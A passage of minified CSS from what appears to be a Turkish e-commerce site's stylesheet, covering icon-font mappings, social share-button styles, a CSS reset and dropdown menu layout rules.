e7d"}.icon-document3:before{content:"\ee7e"}.icon-document-add3:before{content:"\ee7f"}.icon-dots-horizontal-double:before{content:"\ee80"}.icon-dots-horizontal-triple:before{content:"\ee81"}.icon-download2:before{content:"\ee82"}.icon-duplicate:before{content:"\ee83"}.icon-edit-copy:before{content:"\ee84"}.icon-edit-crop:before{content:"\ee85"}.icon-edit-cut:before{content:"\ee86"}.icon-edit-pencil:before{content:"\ee87"}.icon-education:before{content:"\ee88"}.icon-envelope:before{content:"\ee89"}.icon-exclamation-outline:before{content:"\ee8a"}.icon-exclamation-solid:before{content:"\ee8b"}.icon-explore:before{content:"\ee8c"}.icon-factory:before{content:"\ee8d"}.icon-fast-forward2:before{content:"\ee8e"}.icon-fast-rewind:before{content:"\ee8f"}.icon-film2:before{content:"\ee90"}.icon-filter2:before{content:"\ee91"}.icon-flag10:before{content:"\ee92"}.icon-flashlight:before{content:"\ee93"}.icon-folder6:before{content:"\ee94"}.icon-folder-outline:before{content:"\ee95"}.icon-folder-outline-add:before{content:"\ee96"}.icon-format-bold:before{content:"\ee97"}.icon-format-font-size:before{content:"\ee98"}.icon-format-italic:before{content:"\ee99"}.icon-format-text-size:before{content:"\ee9a"}.icon-format-underline:before{content:"\ee9b"}.icon-forward:before{content:"\ee9c"}.icon-forward-step:before{content:"\ee9d"}.icon-gift2:before{content:"\ee9e"}.icon-globe2:before{content:"\ee9f"}.icon-hand-stop:before{content:"\eea0"}.icon-hard-drive2:before{content:"\eea1"}.icon-headphones2:before{content:"\eea2"}.icon-heart2:before{content:"\eea3"}.icon-home2:before{content:"\eea4"}.icon-hot:before{content:"\eea5"}.icon-hour-glass:before{content:"\eea6"}.icon-inbox4:before{content:"\eea7"}.icon-inbox-check:before{content:"\eea8"}.icon-inbox-download3:before{content:"\eea9"}.icon-inbox-full:before{content:"\eeaa"}.icon-indent-decrease:before{content:"\eeab"}.icon-indent-increase:before{content:"\eeac"}.icon-information-outline:before{content:"\eead"}.icon-information-solid:before{content:"\eeae"}.icon-key5:before{content:"\eeaf"}.icon-keyboard:before{content:"\eeb0"}.icon-layers2:before{content:"\eeb1"}.icon-library:before{content:"\eeb2"}.icon-light-bulb:before{content:"\eeb3"}.icon-link2:before{content:"\eeb4"}.icon-list2:before{content:"\eeb5"}.icon-list-add:before{content:"\eeb6"}.icon-list-bullet:before{content:"\eeb7"}.icon-load-balancer:before{content:"\eeb8"}.icon-location:before{content:"\eeb9"}.icon-location-current:before{content:"\eeba"}.icon-location-food:before{content:"\eebb"}.icon-location-gas-station:before{content:"\eebc"}.icon-location-hotel:before{content:"\eebd"}.icon-location-marina:before{content:"\eebe"}.icon-location-park:before{content:"\eebf"}.icon-location-restroom:before{content:"\eec0"}.icon-location-shopping:before{content:"\eec1"}.icon-lock-closed:before{content:"\eec2"}.icon-lock-open5:before{content:"\eec3"}.icon-map2:before{content:"\eec4"}.icon-menu2:before{content:"\eec5"}.icon-mic2:before{content:"\eec6"}.icon-minus-outline:before{content:"\eec7"}.icon-minus-solid:before{content:"\eec8"}.icon-mobile-devices:before{content:"\eec9"}.icon-mood-happy-outline:before{content:"\eeca"}.icon-mood-happy-solid:before{content:"\eecb"}.icon-mood-neutral-outline:before{content:"\eecc"}.icon-mood-neutral-solid:before{content:"\eecd"}.icon-mood-sad-outline:before{content:"\eece"}.icon-mood-sad-solid:before{content:"\eecf"}.icon-mouse:before{content:"\eed0"}.icon-music-album:before{content:"\eed1"}.icon-music-artist:before{content:"\eed2"}.icon-music-notes:before{content:"\eed3"}.icon-music-playlist:before{content:"\eed4"}.icon-navigation-more:before{content:"\eed5"}.icon-network:before{content:"\eed6"}.icon-news-paper:before{content:"\eed7"}.icon-notification:before{content:"\eed8"}.icon-notifications:before{content:"\eed9"}.icon-notifications-outline:before{content:"\eeda"}.icon-paste:before{content:"\eedb"}.icon-pause2:before{content:"\eedc"}.icon-pause-outline:before{content:"\eedd"}.icon-pause-solid:before{content:"\eede"}.icon-pen-tool:before{content:"\eedf"}.icon-phone2:before{content:"\eee0"}.icon-photo:before{content:"\eee1"}.icon-php-elephant:before{content:"\eee2"}.icon-pin:before{content:"\eee3"}.icon-play2:before{content:"\eee4"}.icon-play-outline:before{content:"\eee5"}.icon-playlist:before{content:"\eee6"}.icon-plugin:before{content:"\eee7"}.icon-portfolio:before{content:"\eee8"}.icon-printer6:before{content:"\eee9"}.icon-pylon:before{content:"\eeea"}.icon-question:before{content:"\eeeb"}.icon-queue:before{content:"\eeec"}.icon-radar:before{content:"\eeed"}.icon-radarcopy2:before{content:"\eeee"}.icon-radio2:before{content:"\eeef"}.icon-refresh:before{content:"\eef0"}.icon-reload:before{content:"\eef1"}.icon-reply:before{content:"\eef2"}.icon-reply-all:before{content:"\eef3"}.icon-repost:before{content:"\eef4"}.icon-save-disk:before{content:"\eef5"}.icon-screen-full:before{content:"\eef6"}.icon-search4:before{content:"\eef7"}.icon-send2:before{content:"\eef8"}.icon-servers:before{content:"\eef9"}.icon-share2:before{content:"\eefa"}.icon-share-01:before{content:"\eefb"}.icon-share-alt:before{content:"\eefc"}.icon-shield2:before{content:"\eefd"}.icon-shopping-cart2:before{content:"\eefe"}.icon-show-sidebar:before{content:"\eeff"}.icon-shuffle2:before{content:"\ef00"}.icon-stand-by:before{content:"\ef01"}.icon-star-full:before{content:"\ef02"}.icon-station:before{content:"\ef03"}.icon-step-backward:before{content:"\ef04"}.icon-step-forward:before{content:"\ef05"}.icon-stethoscope:before{content:"\ef06"}.icon-store-front:before{content:"\ef07"}.icon-stroke-width:before{content:"\ef08"}.icon-subdirectory-left:before{content:"\ef09"}.icon-subdirectory-right:before{content:"\ef0a"}.icon-swap:before{content:"\ef0b"}.icon-tablet2:before{content:"\ef0c"}.icon-tag4:before{content:"\ef0d"}.icon-target4:before{content:"\ef0e"}.icon-text-box:before{content:"\ef0f"}.icon-text-decoration:before{content:"\ef10"}.icon-thermometer4:before{content:"\ef11"}.icon-thumbs-down2:before{content:"\ef12"}.icon-thumbs-up2:before{content:"\ef13"}.icon-ticket:before{content:"\ef14"}.icon-time:before{content:"\ef15"}.icon-timer:before{content:"\ef16"}.icon-toolscopy:before{content:"\ef17"}.icon-translate:before{content:"\ef18"}.icon-trash2:before{content:"\ef19"}.icon-travel:before{content:"\ef1a"}.icon-travel-bus:before{content:"\ef1b"}.icon-travel-car:before{content:"\ef1c"}.icon-travel-case:before{content:"\ef1d"}.icon-travel-taxi-cab:before{content:"\ef1e"}.icon-travel-train:before{content:"\ef1f"}.icon-travel-walk:before{content:"\ef20"}.icon-trophy5:before{content:"\ef21"}.icon-tuning:before{content:"\ef22"}.icon-upload2:before{content:"\ef23"}.icon-usb:before{content:"\ef24"}.icon-user2:before{content:"\ef25"}.icon-user-add:before{content:"\ef26"}.icon-user-group:before{content:"\ef27"}.icon-user-solid-circle:before{content:"\ef28"}.icon-user-solid-square:before{content:"\ef29"}.icon-vector:before{content:"\ef2a"}.icon-video-camera:before{content:"\ef2b"}.icon-view-carousel:before{content:"\ef2c"}.icon-view-column:before{content:"\ef2d"}.icon-view-hide:before{content:"\ef2e"}.icon-view-list:before{content:"\ef2f"}.icon-view-show:before{content:"\ef30"}.icon-view-tile:before{content:"\ef31"}.icon-volume-down:before{content:"\ef32"}.icon-volume-mute:before{content:"\ef33"}.icon-volume-off:before{content:"\ef34"}.icon-volume-up:before{content:"\ef35"}.icon-wallet:before{content:"\ef36"}.icon-watch2:before{content:"\ef37"}.icon-window:before{content:"\ef38"}.icon-window-new:before{content:"\ef39"}.icon-window-open:before{content:"\ef3a"}.icon-wrench:before{content:"\ef3b"}.icon-yin-yang:before{content:"\ef3c"}.icon-zoom-in2:before{content:"\ef3d"}.icon-zoom-out2:before{content:"\ef3e"}.icon-activity:before{content:"\e900"}.icon-airplay:before{content:"\e901"}.icon-alert-circle:before{content:"\e902"}.icon-alert-octagon:before{content:"\e903"}.icon-alert-triangle:before{content:"\e904"}.icon-align-center:before{content:"\e905"}.icon-align-justify:before{content:"\e906"}.icon-align-left:before{content:"\e907"}.icon-align-right:before{content:"\e908"}.icon-anchor:before{content:"\e909"}.icon-aperture:before{content:"\e90a"}.icon-archive:before{content:"\e90b"}.icon-arrow-down:before{content:"\e90c"}.icon-arrow-down-circle:before{content:"\e90d"}.icon-arrow-down-left:before{content:"\e90e"}.icon-arrow-down-right:before{content:"\e90f"}.icon-arrow-left:before{content:"\e910"}.icon-arrow-left-circle:before{content:"\e911"}.icon-arrow-right:before{content:"\e912"}.icon-arrow-right-circle:before{content:"\e913"}.icon-arrow-up:before{content:"\e914"}.icon-arrow-up-circle:before{content:"\e915"}.icon-arrow-up-left:before{content:"\e916"}.icon-arrow-up-right:before{content:"\e917"}.icon-at-sign:before{content:"\e918"}.icon-award:before{content:"\e919"}.icon-bar-chart:before{content:"\e91a"}.icon-bar-chart-2:before{content:"\e91b"}.icon-battery:before{content:"\e91c"}.icon-battery-charging:before{content:"\e91d"}.icon-bell:before{content:"\e91e"}.icon-bell-off:before{content:"\e91f"}.icon-bluetooth:before{content:"\e920"}.icon-bold:before{content:"\e921"}.icon-book:before{content:"\e922"}.icon-book-open:before{content:"\e923"}.icon-bookmark:before{content:"\e924"}.icon-box:before{content:"\e925"}.icon-briefcase:before{content:"\e926"}.icon-calendar:before{content:"\e927"}.icon-camera:before{content:"\e928"}.icon-camera-off:before{content:"\e929"}.icon-cast:before{content:"\e92a"}.icon-check:before{content:"\e92b"}.icon-check-circle:before{content:"\e92c"}.icon-check-square:before{content:"\e92d"}.icon-chevron-down:before{content:"\e92e"}.icon-chevron-left:before{content:"\e92f"}.icon-chevron-right:before{content:"\e930"}.icon-chevron-up:before{content:"\e931"}.icon-chevrons-down:before{content:"\e932"}.icon-chevrons-left:before{content:"\e933"}.icon-chevrons-right:before{content:"\e934"}.icon-chevrons-up:before{content:"\e935"}.icon-chrome:before{content:"\e936"}.icon-circle:before{content:"\e937"}.icon-clipboard:before{content:"\e938"}.icon-clock:before{content:"\e939"}.icon-cloud:before{content:"\e93a"}.icon-cloud-drizzle:before{content:"\e93b"}.icon-cloud-lightning:before{content:"\e93c"}.icon-cloud-off:before{content:"\e93d"}.icon-cloud-rain:before{content:"\e93e"}.icon-cloud-snow:before{content:"\e93f"}.icon-code:before{content:"\e940"}.icon-codepen:before{content:"\e941"}.icon-command:before{content:"\e942"}.icon-compass:before{content:"\e943"}.icon-copy:before{content:"\e944"}.icon-corner-down-left:before{content:"\e945"}.icon-corner-down-right:before{content:"\e946"}.icon-corner-left-down:before{content:"\e947"}.icon-corner-left-up:before{content:"\e948"}.icon-corner-right-down:before{content:"\e949"}.icon-corner-right-up:before{content:"\e94a"}.icon-corner-up-left:before{content:"\e94b"}.icon-corner-up-right:before{content:"\e94c"}.icon-cpu:before{content:"\e94d"}.icon-credit-card:before{content:"\e94e"}.icon-crop:before{content:"\e94f"}.icon-crosshair:before{content:"\e950"}.icon-database:before{content:"\e951"}.icon-delete:before{content:"\e952"}.icon-disc:before{content:"\e953"}.icon-dollar-sign:before{content:"\e954"}.icon-download:before{content:"\e955"}.icon-download-cloud:before{content:"\e956"}.icon-droplet:before{content:"\e957"}.icon-edit:before{content:"\e958"}.icon-edit-2:before{content:"\e959"}.icon-edit-3:before{content:"\e95a"}.icon-external-link:before{content:"\e95b"}.icon-eye:before{content:"\e95c"}.icon-eye-off:before{content:"\e95d"}.icon-facebook:before{content:"\e95e"}.icon-fast-forward:before{content:"\e95f"}.icon-feather:before{content:"\e960"}.icon-file:before{content:"\e961"}.icon-file-minus:before{content:"\e962"}.icon-file-plus:before{content:"\e963"}.icon-file-text:before{content:"\e964"}.icon-film:before{content:"\e965"}.icon-filter:before{content:"\e966"}.icon-flag:before{content:"\e967"}.icon-folder:before{content:"\e968"}.icon-folder-minus:before{content:"\e969"}.icon-folder-plus:before{content:"\e96a"}.icon-gift:before{content:"\e96b"}.icon-git-branch:before{content:"\e96c"}.icon-git-commit:before{content:"\e96d"}.icon-git-merge:before{content:"\e96e"}.icon-git-pull-request:before{content:"\e96f"}.icon-github:before{content:"\e970"}.icon-gitlab:before{content:"\e971"}.icon-globe:before{content:"\e972"}.icon-grid:before{content:"\e973"}.icon-hard-drive:before{content:"\e974"}.icon-hash:before{content:"\e975"}.icon-headphones:before{content:"\e976"}.icon-heart:before{content:"\e977"}.icon-help-circle:before{content:"\e978"}.icon-home:before{content:"\e979"}.icon-image:before{content:"\e97a"}.icon-inbox:before{content:"\e97b"}.icon-info:before{content:"\e97c"}.icon-instagram:before{content:"\e97d"}.icon-italic:before{content:"\e97e"}.icon-layers:before{content:"\e97f"}.icon-layout:before{content:"\e980"}.icon-life-buoy:before{content:"\e981"}.icon-link:before{content:"\e982"}.icon-link-2:before{content:"\e983"}.icon-linkedin:before{content:"\e984"}.icon-list:before{content:"\e985"}.icon-loader:before{content:"\e986"}.icon-lock:before{content:"\e987"}.icon-log-in:before{content:"\e988"}.icon-log-out:before{content:"\e989"}.icon-mail:before{content:"\e98a"}.icon-map:before{content:"\e98b"}.icon-map-pin:before{content:"\e98c"}.icon-maximize:before{content:"\e98d"}.icon-maximize-2:before{content:"\e98e"}.icon-menu:before{content:"\e98f"}.icon-message-circle:before{content:"\e990"}.icon-message-square:before{content:"\e991"}.icon-mic:before{content:"\e992"}.icon-mic-off:before{content:"\e993"}.icon-minimize:before{content:"\e994"}.icon-minimize-2:before{content:"\e995"}.icon-minus:before{content:"\e996"}.icon-minus-circle:before{content:"\e997"}.icon-minus-square:before{content:"\e998"}.icon-monitor:before{content:"\e999"}.icon-moon:before{content:"\e99a"}.icon-more-horizontal:before{content:"\e99b"}.icon-more-vertical:before{content:"\e99c"}.icon-move:before{content:"\e99d"}.icon-music:before{content:"\e99e"}.icon-navigation:before{content:"\e99f"}.icon-navigation-2:before{content:"\e9a0"}.icon-octagon:before{content:"\e9a1"}.icon-package:before{content:"\e9a2"}.icon-paperclip:before{content:"\e9a3"}.icon-pause:before{content:"\e9a4"}.icon-pause-circle:before{content:"\e9a5"}.icon-percent:before{content:"\e9a6"}.icon-phone:before{content:"\e9a7"}.icon-phone-call:before{content:"\e9a8"}.icon-phone-forwarded:before{content:"\e9a9"}.icon-phone-incoming:before{content:"\e9aa"}.icon-phone-missed:before{content:"\e9ab"}.icon-phone-off:before{content:"\e9ac"}.icon-phone-outgoing:before{content:"\e9ad"}.icon-pie-chart:before{content:"\e9ae"}.icon-play:before{content:"\e9af"}.icon-play-circle:before{content:"\e9b0"}.icon-plus:before{content:"\e9b1"}.icon-plus-circle:before{content:"\e9b2"}.icon-plus-square:before{content:"\e9b3"}.icon-pocket:before{content:"\e9b4"}.icon-power:before{content:"\e9b5"}.icon-printer:before{content:"\e9b6"}.icon-radio:before{content:"\e9b7"}.icon-refresh-ccw:before{content:"\e9b8"}.icon-refresh-cw:before{content:"\e9b9"}.icon-repeat:before{content:"\e9ba"}.icon-rewind:before{content:"\e9bb"}.icon-rotate-ccw:before{content:"\e9bc"}.icon-rotate-cw:before{content:"\e9bd"}.icon-rss:before{content:"\e9be"}.icon-save:before{content:"\e9bf"}.icon-scissors:before{content:"\e9c0"}.icon-search:before{content:"\e9c1"}.icon-send:before{content:"\e9c2"}.icon-server:before{content:"\e9c3"}.icon-settings:before{content:"\e9c4"}.icon-share:before{content:"\e9c5"}.icon-share-2:before{content:"\e9c6"}.icon-shield:before{content:"\e9c7"}.icon-shield-off:before{content:"\e9c8"}.icon-shopping-bag:before{content:"\e9c9"}.icon-shopping-cart:before{content:"\e9ca"}.icon-shuffle:before{content:"\e9cb"}.icon-sidebar:before{content:"\e9cc"}.icon-skip-back:before{content:"\e9cd"}.icon-skip-forward:before{content:"\e9ce"}.icon-slack:before{content:"\e9cf"}.icon-slash:before{content:"\e9d0"}.icon-sliders:before{content:"\e9d1"}.icon-smartphone:before{content:"\e9d2"}.icon-speaker:before{content:"\e9d3"}.icon-square:before{content:"\e9d4"}.icon-star:before{content:"\e9d5"}.icon-stop-circle:before{content:"\e9d6"}.icon-sun:before{content:"\e9d7"}.icon-sunrise:before{content:"\e9d8"}.icon-sunset:before{content:"\e9d9"}.icon-tablet:before{content:"\e9da"}.icon-tag:before{content:"\e9db"}.icon-target:before{content:"\e9dc"}.icon-terminal:before{content:"\e9dd"}.icon-thermometer:before{content:"\e9de"}.icon-thumbs-down:before{content:"\e9df"}.icon-thumbs-up:before{content:"\e9e0"}.icon-toggle-left:before{content:"\e9e1"}.icon-toggle-right:before{content:"\e9e2"}.icon-trash:before{content:"\e9e3"}.icon-trash-2:before{content:"\e9e4"}.icon-trending-down:before{content:"\e9e5"}.icon-trending-up:before{content:"\e9e6"}.icon-triangle:before{content:"\e9e7"}.icon-truck:before{content:"\e9e8"}.icon-tv:before{content:"\e9e9"}.icon-twitter:before{content:"\e9ea"}.icon-type:before{content:"\e9eb"}.icon-umbrella:before{content:"\e9ec"}.icon-underline:before{content:"\e9ed"}.icon-unlock:before{content:"\e9ee"}.icon-upload:before{content:"\e9ef"}.icon-upload-cloud:before{content:"\e9f0"}.icon-user:before{content:"\e9f1"}.icon-user-check:before{content:"\e9f2"}.icon-user-minus:before{content:"\e9f3"}.icon-user-plus:before{content:"\e9f4"}.icon-user-x:before{content:"\e9f5"}.icon-users:before{content:"\e9f6"}.icon-video:before{content:"\e9f7"}.icon-video-off:before{content:"\e9f8"}.icon-voicemail:before{content:"\e9f9"}.icon-volume:before{content:"\e9fa"}.icon-volume-1:before{content:"\e9fb"}.icon-volume-2:before{content:"\e9fc"}.icon-volume-x:before{content:"\e9fd"}.icon-watch:before{content:"\e9fe"}.icon-wifi:before{content:"\e9ff"}.icon-wifi-off:before{content:"\ea00"}.icon-wind:before{content:"\ea01"}.icon-x:before{content:"\ea02"}.icon-x-circle:before{content:"\ea03"}.icon-x-square:before{content:"\ea04"}.icon-youtube:before{content:"\ea05"}.icon-zap:before{content:"\ea06"}.icon-zap-off:before{content:"\ea07"}.icon-zoom-in:before{content:"\ea08"}.icon-zoom-out:before{content:"\ea09"}.jssocials-shares{margin:0.2em 0}.jssocials-shares *{box-sizing:border-box}.jssocials-share{display:inline-block;vertical-align:top;margin:0.3em 0.6em 0.3em 0}.jssocials-share:last-child{margin-right:0}.jssocials-share-logo{width:1em;vertical-align:middle;font-size:1.5em}img.jssocials-share-logo{width:auto;height:1em}.jssocials-share-link{display:inline-block;text-align:center;text-decoration:none;line-height:1}.jssocials-share-link.jssocials-share-link-count{padding-top:.2em}.jssocials-share-link.jssocials-share-link-count .jssocials-share-count{display:block;font-size:.6em;margin:0 -.5em -.8em -.5em}.jssocials-share-link.jssocials-share-no-count{padding-top:.5em}.jssocials-share-link.jssocials-share-no-count .jssocials-share-count{height:1em}.jssocials-share-label{padding-left:0.3em;vertical-align:middle}.jssocials-share-count-box{display:inline-block;height:1.5em;padding:0 0.3em;line-height:1;vertical-align:middle;cursor:default}.jssocials-share-count-box.jssocials-share-no-count{display:none}.jssocials-share-count{line-height:1.5em;vertical-align:middle}.jssocials-share-twitter .jssocials-share-link{background:#00aced}.jssocials-share-twitter .jssocials-share-link:hover{background:#0087ba}.jssocials-share-facebook .jssocials-share-link{background:#3b5998}.jssocials-share-facebook .jssocials-share-link:hover{background:#2d4373}.jssocials-share-googleplus .jssocials-share-link{background:#dd4b39}.jssocials-share-googleplus .jssocials-share-link:hover{background:#c23321}.jssocials-share-linkedin .jssocials-share-link{background:#007bb6}.jssocials-share-linkedin .jssocials-share-link:hover{background:#005983}.jssocials-share-pinterest .jssocials-share-link{background:#cb2027}.jssocials-share-pinterest .jssocials-share-link:hover{background:#9f191f}.jssocials-share-email .jssocials-share-link{background:#3490F3}.jssocials-share-email .jssocials-share-link:hover{background:#0e76e6}.jssocials-share-stumbleupon .jssocials-share-link{background:#eb4823}.jssocials-share-stumbleupon .jssocials-share-link:hover{background:#c93412}.jssocials-share-whatsapp .jssocials-share-link{background:#29a628}.jssocials-share-whatsapp .jssocials-share-link:hover{background:#1f7d1e}.jssocials-share-telegram .jssocials-share-link{background:#2ca5e0}.jssocials-share-telegram .jssocials-share-link:hover{background:#1c88bd}.jssocials-share-line .jssocials-share-link{background:#25af00}.jssocials-share-line .jssocials-share-link:hover{background:#1a7c00}.jssocials-share-viber .jssocials-share-link{background:#7b519d}.jssocials-share-viber .jssocials-share-link:hover{background:#61407b}.jssocials-share-pocket .jssocials-share-link{background:#ef4056}.jssocials-share-pocket .jssocials-share-link:hover{background:#e9132e}.jssocials-share-messenger .jssocials-share-link{background:#0084ff}.jssocials-share-messenger .jssocials-share-link:hover{background:#006acc}.jssocials-share-vkontakte .jssocials-share-link{background:#45668e}.jssocials-share-vkontakte .jssocials-share-link:hover{background:#344d6c}.jssocials-share-link{padding:.5em .6em;color:#fff;-webkit-transition:background 200ms ease-in-out, border-color 200ms ease-in-out;transition:background 200ms ease-in-out, border-color 200ms ease-in-out}.jssocials-share-link:hover, .jssocials-share-link:focus, .jssocials-share-link:active{color:#fff}.jssocials-share-count-box{position:relative;height:2.5em;padding:0 .3em;margin-left:0.3em;background:#f5f5f5;-webkit-transition:background 200ms ease-in-out, border-color 200ms ease-in-out;transition:background 200ms ease-in-out, border-color 200ms ease-in-out}.jssocials-share-count-box:hover{background:gainsboro}.jssocials-share-count-box:hover:after{border-color:transparent gainsboro transparent transparent}.jssocials-share-count-box:after{content:"";display:block;position:absolute;top:0.85em;left:-0.3em;width:0;height:0;border-width:0.4em 0.4em 0.4em 0;border-style:solid;border-color:transparent #f5f5f5 transparent transparent;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);-webkit-transition:background 200ms ease-in-out, border-color 200ms ease-in-out;transition:background 200ms ease-in-out, border-color 200ms ease-in-out}.jssocials-share-count-box .jssocials-share-count{line-height:2.5em;color:#444}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}a{transition:all .2s ease-in-out}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}a,button{cursor:pointer}a{text-decoration:none}button{opacity:.9}button:hover{opacity:1}.clear{clear:both;height:0px}.wrapping{width:100%}.floatr{float:right}.floatl{float:left}.textal{text-align:left}.textar{text-align:right}.textac{text-align:right}.dnone{display:none}.dble{float:left;display:block}.dbre{float:left;display:block}.catNotProduct{display:block;width:100%;text-align:center;font-size:23px;padding-top:32px;padding-bottom:35px;color:#7c7c7c}.ohidden{overflow:hidden!important}.picbar h1,.picbar p{text-shadow:0 0 5px #fff}.animeback:hover .backhover,.urungrid:hover .back-sepet{-webkit-animation:expand .5s;-moz-animation:expand .5s;-o-animation:expand .5s}.pointer,a,button{cursor:pointer}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}.buton .fa,.buton1 .fa{margin-right:10px}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}a{transition:all .2s ease-in-out;text-decoration:none}.animeback img,.animeback2 img,.animeback2:hover img,.animeback:hover img{transition-property:all;transition-duration:1s;transition-timing-function:ease-in-out}.aramaSonuclari .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger,.urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{text-decoration:line-through}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}button{opacity:.9}button:hover{opacity:1}.buton1:hover,.buton:hover{opacity:.8}.clear{clear:both;height:0}.wrapping{width:100%}.floatr{float:right}.floatl{float:left}.textal{text-align:left}.textac,.textar{text-align:right}.catNotProduct{display:block;width:100%;text-align:center;font-size:23px;padding-top:32px;padding-bottom:35px;color:#7c7c7c}.buton,.buton1{border-radius:3px;display:inline-block;color:#fff;font-weight:600;text-align:center}.buton{line-height:50px}.buton1{line-height:46px;border:2px solid}.picbar{background-position:center center;background-attachment:fixed}.picbar h1{display:block;text-align:center;font-size:38px;padding-top:1.2em;padding-bottom:.1em}.picbar p{display:block;text-align:center;font-size:19px;padding-bottom:2em}.newmenu{width:100%}.newmenu ul#menu-v{display:block}.newmenu ul#menu-v li{display:block;float:left}.newmenu ul#menu-v li:hover a{color:#293578;background:0 0}.newmenu ul#menu-v li a{color:#000;display:block;padding:.75em;font-size:.95em;font-weight:600}.newmenu ul#menu-v li a:hover{color:#4f74bf}.newmenu ul#menu-v .openmenu{display:none}.newmenu ul#menu-v .openmenu .watermark{position:absolute;bottom:-42px;font-size:8em;font-style:inherit;font-weight:600;letter-spacing:-1px;color:#efefef;z-index:0}.newmenu ul#menu-v .openmenu li{display:block;float:none;width:100%}.newmenu ul#menu-v .openmenu li a{padding:3px 0;font-size:12px;font-weight:400}.newmenu ul#menu-v .openmenu li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:10px;margin:3px 0 0;float:left;color:#ccc}.newmenu ul#menu-v li:hover .openmenu{display:block;position:absolute;left:0;width:100%;background:#f8f8f8;min-height:228px;padding:1.3em;box-shadow:0 18px 35px #0001f;margin-top:0;overflow:hidden}.allcatset{position:relative;background:#ff8401}.allcatset a{text-shadow:none!important;height:46px}.allcatset a .fa{margin-right:8px}.allcatset:hover .allcatcontent{display:block}.allcatset .allcatcontent{position:absolute;width:260px;background:#fff;display:none;box-shadow:5px 12px 15px #00045}ul#menu-v li .openmenu ul{float:left}.menuType1small{padding-top:9px}.menuType1small ul#menu-v{display:block;float:left;width:100%}.menuType1small ul#menu-v li{float:left;position:relative}.menuType1small ul#menu-v li a{display:block;float:left;color:#000;line-height:38px;padding:1em}.menuType1small ul#menu-v li:hover a{background:#000;color:#fff}.menuType1small ul#menu-v li:hover .openmenu{display:block;background:#000}.menuType1small ul#menu-v li .openmenu{display:none;position:absolute;background:#ccc;width:232px;top:69px}.menuType1small ul#menu-v li .openmenu ul{display:block;width:100%;position:relative;z-index:1}.menuType1small ul#menu-v li .openmenu ul li.first_title{padding:0;width:100%}.menuType1small ul#menu-v li .openmenu ul li.first_title a{font-size:13px;font-weight:400;line-height:7px;color:#fff;background:0 0;width:100%}.menuType1small ul#menu-v li .openmenu ul li.first_title a:hover{color:#000;background:#efefef}.menuType1small ul#menu-v li .openmenu ul li.first_title a:before{display:none}.menuType1small ul#menu-v li .openmenu ul li.first_title ul,.menuType1small ul#menu-v li .openmenu ul li.first_title ul li{padding:0}.menuType1small ul#menu-v li .openmenu ul li.first_title ul li a{padding:0;font-weight:400;font-size:12px}.menuType1small ul#menu-v li .openmenu ul li.first_title ul li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:5px;margin:8px 0 0;float:left;color:#ccc}.menuType1small ul#menu-v li .openmenu ul ul{width:100%;padding:0;display:block;clear:both}.menuType1small ul#menu-v li .openmenu span.menubacker{top:0;right:0;position:relative;float:right;width:30%;margin:0;padding:0}.menuType1small ul#menu-v li .openmenu span.menubacker img{width:100%;margin:0;padding:0}.menuType2small{padding-top:9px}.menuType2small ul#menu-v{display:block;float:left;width:100%}.menuType2small ul#menu-v li{float:left;position:relative}.menuType2small ul#menu-v li a{display:block;float:left;color:#000;line-height:38px;padding:1em}.menuType2small ul#menu-v li:hover a{background:#000;color:#fff}.menuType2small ul#menu-v li:hover .openmenu{display:block;background:#000}.menuType2small ul#menu-v li .openmenu{display:none;position:absolute;background:#ccc;width:232px;top:69px}.menuType2small ul#menu-v li .openmenu ul{display:block;width:100%;position:relative;z-index:1}.menuType2small ul#menu-v li .openmenu ul li.first_title{padding:0;width:100%}.menuType2small ul#menu-v li .openmenu ul li.first_title a{font-size:13px;font-weight:400;line-height:7px;color:#fff;background:0 0;width:100%}.menuType2small ul#menu-v li .openmenu ul li.first_title a:hover{color:#000;background:#efefef}.menuType2small ul#menu-v li .openmenu ul li.first_title a:before{display:none}.menuType2small ul#menu-v li .openmenu ul li.first_title ul,.menuType2small ul#menu-v li .openmenu ul li.first_title ul li{padding:0}.menuType2small ul#menu-v li .openmenu ul li.first_title ul li a{padding:0;font-weight:400;font-size:12px}.menuType2small ul#menu-v li .openmenu ul li.first_title ul li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:5px;margin:8px 0 0;float:left;color:#ccc}.menuType2small ul#menu-v li .openmenu ul 